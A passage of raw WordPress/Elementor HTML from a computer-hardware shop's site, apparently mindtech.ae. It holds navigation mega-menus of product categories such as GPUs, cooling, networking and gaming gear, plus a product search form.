            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48606" class="elementor elementor-48606" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8eaadd0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eaadd0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f238dd" data-id="3f238dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-341b604 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="341b604" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dfd4354" data-id="dfd4354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02cb581 elementor-widget elementor-widget-et_menu_list" data-id="02cb581" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4302 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-436">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5767">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/monitors/" target="_self" title="Gaming Monitors" > 

                    <p>Gaming Monitors</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4483">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/data-storage/" target="_self" title="Data Storage" > 

                    <p>Data Storage</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5031">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/gpu-kit/" target="_self" title="GPU Cards" > 

                    <p>GPU Cards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6615">

            
                <div class="subitem-title-holder    elementor-repeater-item-9f0a1ff">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/graphics-cards/" target="_self" title="Graphics Card" > 

                    <p>Graphics Card</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7af038b" data-id="7af038b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87bfc12 elementor-widget elementor-widget-et_menu_list" data-id="87bfc12" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4807 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-711">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4764">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/motherboards/" target="_self" title="Motherboards" > 

                    <p>Motherboards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8264">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/pc-case/" target="_self" title="PC Case" > 

                    <p>PC Case</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4185">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies" > 

                    <p>Power Supplies</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6bd0a3e" data-id="6bd0a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c93bef9 elementor-widget elementor-widget-et_menu_list" data-id="c93bef9" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8753 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-128">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4192">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/printers/" target="_self" title="Printers" > 

                    <p>Printers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9138">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/ram/" target="_self" title="RAM" > 

                    <p>RAM</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7827">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/scanners/" target="_self" title="Scanners" > 

                    <p>Scanners</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-48788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48788 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/accessories/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Accessories        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48809" class="elementor elementor-48809" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7479fc1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7479fc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee0ea89" data-id="ee0ea89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e37e79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e37e79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-328f59c" data-id="328f59c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ececef elementor-widget elementor-widget-et_menu_list" data-id="8ececef" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-6199 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-486">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4757">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/audio-controllers/" target="_self" title="Audio Controllers" > 

                    <p>Audio Controllers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6638">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/capture-card/" target="_self" title="Capture Cards" > 

                    <p>Capture Cards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6467">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/case-parts-accessories/" target="_self" title="Case Parts & Accessories" > 

                    <p>Case Parts & Accessories</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3699">

            
                <div class="subitem-title-holder    elementor-repeater-item-9f0a1ff">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies " > 

                    <p>Power Supplies </p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4289">

            
                <div class="subitem-title-holder    elementor-repeater-item-69f0076">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/cooling-kit/" target="_self" title="Cooling Kit" > 

                    <p>Cooling Kit</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3545ec5" data-id="3545ec5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ac5303 elementor-widget elementor-widget-et_menu_list" data-id="1ac5303" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4816 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-493">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4384">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/processors/" target="_self" title="Processors" > 

                    <p>Processors</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7260">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/laptop-cooler/" target="_self" title="Cooling Pad" > 

                    <p>Cooling Pad</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3567">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/fan-hub/" target="_self" title="Fan Hub" > 

                    <p>Fan Hub</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2990">

            
                <div class="subitem-title-holder    elementor-repeater-item-a794c73">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/led-strips/" target="_self" title="LED Strips" > 

                    <p>LED Strips</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7997">

            
                <div class="subitem-title-holder    elementor-repeater-item-6e31376">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/mic/" target="_self" title="Mic" > 

                    <p>Mic</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-facab10" data-id="facab10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b991d54 elementor-widget elementor-widget-et_menu_list" data-id="b991d54" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-9240 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-555">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8152">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/rgb-cable/" target="_self" title="RGB Cable" > 

                    <p>RGB Cable</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4775">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/usb/" target="_self" title="USB" > 

                    <p>USB</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1967">

            
                <div class="subitem-title-holder    elementor-repeater-item-cdf950c">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/webcam/" target="_self" title="Webcam" > 

                    <p>Webcam</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1977">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/audio-systems/speakers/" target="_self" title="Speakers" > 

                    <p>Speakers</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-48791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-48791 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/networking/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Networking        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-48827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48827 item-level-1"><a href="https://mindtech.ae/product-category/networking/adapters/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Adapters</span></a></li>
	<li id="menu-item-48828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48828 item-level-1"><a href="https://mindtech.ae/product-category/networking/cables/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Cables</span></a></li>
	<li id="menu-item-48829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48829 item-level-1"><a href="https://mindtech.ae/product-category/networking/ethernet-cards/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Ethernet Cards</span></a></li>
	<li id="menu-item-48826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48826 item-level-1"><a href="https://mindtech.ae/product-category/networking/routers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Routers</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-48789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48789 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/fans-cooling/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Fans &amp; Cooling        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48831" class="elementor elementor-48831" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b2a0830 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2a0830" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7345591" data-id="7345591" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fe4468 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fe4468" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f50cec" data-id="3f50cec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d3cfa elementor-widget elementor-widget-et_menu_list" data-id="39d3cfa" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-5787 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-635">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7665">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/case-fans/" target="_self" title="Case Fans" > 

                    <p>Case Fans</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8081">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/corsair-cpu-liquid-coolers/" target="_self" title="Liquid Coolers" > 

                    <p>Liquid Coolers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3556">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/corsair-cpu-liquid-coolers/" target="_self" title="Corsair Liquid Coolers" > 

                    <p>Corsair Liquid Coolers</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-61083cc" data-id="61083cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18bd612 elementor-widget elementor-widget-et_menu_list" data-id="18bd612" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8702 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-411">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7864">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/cpu-cooler/" target="_self" title="CPU Cooler" > 

                    <p>CPU Cooler</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5846">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/deepcool-cpu-fan-cooling/" target="_self" title="DeepCool CPU Fan & Cooling" > 

                    <p>DeepCool CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9052">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/msi-cpu-fan-cooling/" target="_self" title="MSI CPU Fan & Cooling" > 

                    <p>MSI CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-165bd04" data-id="165bd04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce4b13 elementor-widget elementor-widget-et_menu_list" data-id="6ce4b13" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-7880 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-507">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8125">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/nzxt-cpu-fan-cooling/" target="_self" title="NZXT CPU Fan & Cooling" > 

                    <p>NZXT CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6428">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/lianli-cpu-fan-cooling/" target="_self" title="Lianli Fan & Cooling" > 

                    <p>Lianli Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4733">

            
                <div class="subitem-title-holder    elementor-repeater-item-cdf950c">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/liquid-cooler/" target="_self" title="Liquid Cooler" > 

                    <p>Liquid Cooler</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-48790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-parent-item menu-item-48790 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/gaming-gear/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Gaming Gear        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-48849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48849 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-accessories/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Accessories</span></a></li>
	<li id="menu-item-48850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48850 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Chairs</span></a></li>
	<li id="menu-item-48855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48855 item-level-1"><a href="https://mindtech.ae/product-category/games/vr-headsets/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">VR Headsets</span></a></li>
	<li id="menu-item-48853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48853 item-level-1"><a href="https://mindtech.ae/product-category/games/game-controllers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Game Controllers</span></a></li>
	<li id="menu-item-48851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48851 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Headsets</span></a></li>
	<li id="menu-item-48852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-48852 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Keyboards</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-48793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48793 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/all-in-one/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">All in One</span></a></li>
<li id="menu-item-48792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48792 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/computer-components/printers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Printers</span></a></li>
</ul>                </div>
        </li>
                     </ul>
        
        </nav>
        				</div>
				</div>
				<div class="elementor-element elementor-element-515611e elementor-widget-tablet__width-inherit etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_ajax_search" data-id="515611e" data-element_type="widget" data-settings="{&quot;post_types&quot;:[&quot;product&quot;],&quot;results_max_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;animated_placeholder&quot;:&quot;yes&quot;,&quot;product_sku&quot;:&quot;yes&quot;,&quot;focus_overlay&quot;:&quot;yes&quot;,&quot;ajax_search&quot;:&quot;yes&quot;,&quot;min_chars&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ajax_search_results_heading_type&quot;:&quot;headings&quot;,&quot;posts_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;post_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;product_stock&quot;:&quot;yes&quot;,&quot;product_category&quot;:&quot;yes&quot;,&quot;product_price&quot;:&quot;yes&quot;,&quot;global_post_type_image&quot;:&quot;yes&quot;,&quot;global_post_type_date&quot;:&quot;yes&quot;,&quot;post_type_content_mobile&quot;:[&quot;image&quot;,&quot;title&quot;,&quot;product_price&quot;],&quot;trending_searches&quot;:&quot;yes&quot;,&quot;trending_searches_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]}}" data-widget_type="theme-etheme_ajax_search.default">
				<div class="elementor-widget-container">
					
        <form class="etheme-search-form" role="search" action="https://mindtech.ae" method="get" type="inline">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for..." class="etheme-search-form-input add-overlay-body-on-focus" type="search" name="s" title="Search" value="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results">        <div class="etheme-search-trending-searches-wrapper hidden">
            <h3 class="etheme-search-trending-searches-heading etheme-search-form-title">
                Recommended for you                <span class="etheme-search-trending-searches-refresh"></span>
            </h3>

            <div class="etheme-search-trending-searches"></div>
        </div>
        </div>
        </form>
        				</div>
				</div>
				<div class="elementor-element elementor-element-15fb559d elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_account" data-id="15fb559d" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_account.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
